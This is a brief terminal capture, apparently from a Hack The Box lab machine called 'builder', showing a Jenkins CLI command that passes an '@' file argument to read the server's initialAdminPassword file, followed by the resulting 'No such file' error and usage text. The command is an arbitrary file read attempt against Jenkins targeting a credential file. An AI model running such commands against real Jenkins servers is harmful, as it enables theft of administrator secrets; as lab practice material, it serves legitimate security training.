 ┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/builder]
└──╼ [★]$ java -jar jenkins-cli.jar -s http://10.10.11.10:8080 connect-node '@/var/jenkins_home/secrets/initia
lAdminPassword'
ERROR: No such file: /var/jenkins_home/secrets/initialAdminPassword
java -jar jenkins-cli.jar connect-node NAME ... [-f]
Reconnect to a node(s)
NAME : Agent name, or empty string for built-in node; comma-separated list is
supported
-f : Cancel any currently pending connect operation and retry from scratch
(default: false)